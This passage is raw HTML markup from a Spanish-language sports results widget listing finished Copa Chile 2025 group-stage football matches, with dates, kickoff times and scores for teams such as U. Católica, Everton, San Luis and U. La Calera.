p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_150"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/150.%%TEAM_LOGOS_EXTENSION%%" alt="D. La Serena"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">La Serena</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_144"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Cobresal</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/144.%%TEAM_LOGOS_EXTENSION%%" alt="Cobresal"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766620&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766620" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">11-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="4"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_120 e_148 status-finished" data-channel="deportes.futbol.copachile.766542" data-event-coverage="400" data-teams='{"home":120, "away":148}' data-stadiumgmt="-03:00" data-originaldate="2025/01/26 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_120"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/120.%%TEAM_LOGOS_EXTENSION%%" alt="U. Católica"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U.Católica</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_148"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Everton</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/148.%%TEAM_LOGOS_EXTENSION%%" alt="Everton"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766542&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766542" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">26-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_944 e_945 status-finished" data-channel="deportes.futbol.copachile.766543" data-event-coverage="400" data-teams='{"home":944, "away":945}' data-stadiumgmt="-03:00" data-originaldate="2025/01/27 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_944"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Luis</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_945"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. La Calera</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766543&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766543" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">27-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="4"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_945 e_148 status-finished" data-channel="deportes.futbol.copachile.766558" data-event-coverage="400" data-teams='{"home":945, "away":148}' data-stadiumgmt="-03:00" data-originaldate="2025/01/31 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_945"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. La Calera</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_148"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Everton</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/148.%%TEAM_LOGOS_EXTENSION%%" alt="Everton"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766558&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766558" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">31-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_944 e_120 status-finished" data-channel="deportes.futbol.copachile.766559" data-event-coverage="400" data-teams='{"home":944, "away":120}' data-stadiumgmt="-03:00" data-originaldate="2025/02/01 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_944"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Luis</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_120"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U.Católica</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/120.%%TEAM_LOGOS_EXTENSION%%" alt="U. Católica"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766559&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766559" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">01-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="4"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_148 e_944 status-finished" data-channel="deportes.futbol.copachile.766574" data-event-coverage="400" data-teams='{"home":148, "away":944}' data-stadiumgmt="-03:00" data-originaldate="2025/02/08 12:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_148"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/148.%%TEAM_LOGOS_EXTENSION%%" alt="Everton"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Everton</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_944"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Luis</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766574&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766574" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">12:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_945 e_120 status-finished" data-channel="deportes.futbol.copachile.766575" data-event-coverage="400" data-teams='{"home":945, "away":120}' data-stadiumgmt="-03:00" data-originaldate="2025/02/10 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_945"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. La Calera</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_120"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U.Católica</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/120.%%TEAM_LOGOS_EXTENSION%%" alt="U. Católica"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766575&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766575" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="4"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_944 e_148 status-finished" data-channel="deportes.futbol.copachile.766591" data-event-coverage="400" data-teams='{"home":944, "away":148}' data-stadiumgmt="-03:00" data-originaldate="2025/03/21 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_944"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Luis</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_148"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Everton</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/148.%%TEAM_LOGOS_EXTENSION%%" alt="Everton"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766591&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766591" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">21-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_120 e_945 status-finished" data-channel="deportes.futbol.copachile.766590" data-event-coverage="400" data-teams='{"home":120, "away":945}' data-stadiumgmt="-03:00" data-originaldate="2025/03/21 20:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_120"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/120.%%TEAM_LOGOS_EXTENSION%%" alt="U. Católica"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U.Católica</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_945"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. La Calera</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766590&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766590" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">21-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="4"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_120 e_944 status-finished" data-channel="deportes.futbol.copachile.766606" data-event-coverage="400" data-teams='{"home":120, "away":944}' data-stadiumgmt="-03:00" data-originaldate="2025/04/03 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_120"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/120.%%TEAM_LOGOS_EXTENSION%%" alt="U. Católica"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U.Católica</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_944"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Luis</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/944.%%TEAM_LOGOS_EXTENSION%%" alt="San Luis"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766606&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766606" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">03-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_148 e_945 status-finished" data-channel="deportes.futbol.copachile.766607" data-event-coverage="400" data-teams='{"home":148, "away":945}' data-stadiumgmt="-03:00" data-originaldate="2025/04/04 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_148"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/148.%%TEAM_LOGOS_EXTENSION%%" alt="Everton"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Everton</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_945"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. La Calera</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/945.%%TEAM_LOGOS_EXTENSION%%" alt="U. La Calera"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766607&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766607" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">04-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="4"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
